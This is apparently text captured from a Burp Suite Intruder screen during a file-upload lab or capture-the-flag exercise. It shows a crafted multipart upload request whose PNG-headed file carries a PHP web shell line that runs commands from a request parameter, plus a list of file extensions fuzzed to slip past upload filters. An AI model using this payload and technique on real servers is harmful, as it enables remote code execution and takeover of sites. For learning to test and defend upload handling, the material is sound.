 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target http://83.136.253.217:55968 Update Host header to match target
Add § Clear § Auto §
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.253.217:55968/contact/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------196759549115594661394207​52133
10 Content-Length: 293
11 Origin: http://83.136.253.217:55968
12 DNT: 1
13 Connection: keep-alive
14 Sec-GPC: 1
15 Priority: u=0
16
17 -----------------------------19675954911559466139420752133
18 Content-Disposition: form-data; name="uploadFile"; filename="test§§.png"
19 Content-Type: image/png
20
21 PNG
22
23 IHDRÄIDATxc````¥öE@IEND®B`
24
25 <?php system($_REQUEST['cmd']); ?>
26 -----------------------------19675954911559466139420752133--
27
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 41
Request count: 41
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
.phar
.reg
.sh
.shtml
.sql
.swf
.txt
.xml
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add Enabled Rule
§ Payloads
Resource pool
Settings